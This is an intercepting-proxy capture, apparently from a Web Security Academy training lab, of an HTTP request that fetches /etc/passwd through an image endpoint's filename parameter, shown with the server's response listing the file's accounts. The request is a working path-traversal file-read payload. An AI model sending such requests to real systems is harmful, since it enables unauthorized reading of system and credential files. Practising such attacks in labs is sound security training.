 Request
Pretty Raw Hex \n
1 GET /image?filename=/etc/passwd HTTP/2
2 Host: 0a9e00680401818081bdc5b8001200ab.web-security-academy.net
3 Cookie: session=EmaY7i3Fy4F4IErMkOJQrflziBu5cvfL
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Brave";v="155", "Chromium";v="155", "Not(A:Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/155.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/we
bp,image/apng,*/*;q=0.8
11 Sec-Gpc: 1
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0a9e00680401818081bdc5b8001200ab.web-security-academy.net/
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: en-US,en;q=0.9
19 Priority: u=0, i
20
21
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
Search 0 highlights